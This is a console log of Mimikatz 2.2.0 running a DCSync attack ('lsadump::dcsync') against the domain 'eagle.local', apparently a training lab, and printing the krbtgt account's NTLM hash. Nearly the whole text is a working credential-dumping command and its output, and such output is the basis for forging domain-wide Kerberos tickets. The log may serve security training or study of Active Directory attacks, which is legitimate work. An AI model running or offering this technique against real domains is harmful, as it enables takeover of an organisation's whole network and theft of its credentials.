 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd ../../../
C:\>cd Mimikatz
C:\Mimikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:eagle.local /user:krbtgt
[DC] 'eagle.local' will be the domain
[DC] 'DC2.eagle.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 07/08/2022 12.26.54
Object Security ID   : S-1-5-21-1518138621-4282902758-752445584-502
Object Relative ID   : 502
Credentials:
Hash NTLM: db0d0630064747072a7da3f7c3b4069e